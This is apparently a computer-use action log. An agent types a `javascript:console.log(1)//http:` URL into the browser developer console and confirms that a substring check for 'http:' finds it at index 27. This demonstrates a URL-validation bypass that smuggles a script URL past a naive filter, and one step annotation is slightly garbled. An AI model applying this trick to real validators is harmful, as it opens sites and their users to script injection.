
{"action": "mouse_move", "coordinate": [215, 223]}

{"action": "key", "text": "F12"}

- Run let url = "javascript:console.log(1)" in the Console and copy url.indexOf('http:' from the source
{"action": "left_click", "coordinate": [461, 56]}

{"action": "left_click", "coordinate": [501, 56]}

{"action": "mouse_move", "coordinate": [486, 195]}

{"action": "type", "text": "let url"}

{"action": "type", "text": "= \"ja"}

{"action": "type", "text": "vascript"}

{"action": "type", "text": ":console.log(1"}

{"action": "key", "text": "Return"}

{"action": "right_click", "coordinate": [177, 209]}

- Recall the url assignment and evaluate it with a //http: suffix appended
{"action": "left_click", "coordinate": [200, 23]}

{"action": "mouse_move", "coordinate": [457, 154]}

{"action": "mouse_move", "coordinate": [529, 161]}

{"action": "key", "text": "Return"}

{"action": "type", "text": "//"}

{"action": "type", "text": "http"}

{"action": "type", "text": ":\";"}

{"action": "key", "text": "Return"}

- Reassign url = "javascript:console.log(1)//http:" and confirm indexOf('http:') returns 27
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [511, 207]}
